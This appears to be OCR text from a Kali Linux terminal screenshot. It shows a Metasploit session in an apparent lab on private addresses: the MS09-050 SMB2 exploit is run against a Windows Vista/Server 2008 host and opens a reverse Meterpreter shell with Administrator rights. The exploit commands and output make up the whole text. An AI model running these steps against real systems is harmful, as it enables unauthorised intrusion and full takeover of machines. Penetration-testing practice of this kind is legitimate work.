 root@kali: ~
root@kali: ~
msf5 exploit(windows/local/ms10_015_kitrap0d) > use exploit/windows/smb/ms09_050_smb2_negotiate
_func_index
msf5 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
   RPORT   445              yes       The target port (TCP)
   WAIT    180              yes       The number of seconds to wait for the attack to complete.
Exploit target:
   Id  Name
   --  ----
   0   Windows Vista SP1/SP2 and Server 2008 (x86)
msf5 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS 192.168.1.13
RHOSTS => 192.168.1.13
msf5 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.13:445 - Connecting to the target (192.168.1.13:445)...
[*] 192.168.1.13:445 - Sending the exploit packet (938 bytes)...
[*] 192.168.1.13:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (180291 bytes) to 192.168.1.13
[*] Meterpreter session 5 opened (192.168.1.8:4444 -> 192.168.1.13:49169) at 2020-08-23 01:43:4
0 -0400
meterpreter > getuid
Server username: WIN-3PUA3SNVPG8\Administrator
meterpreter >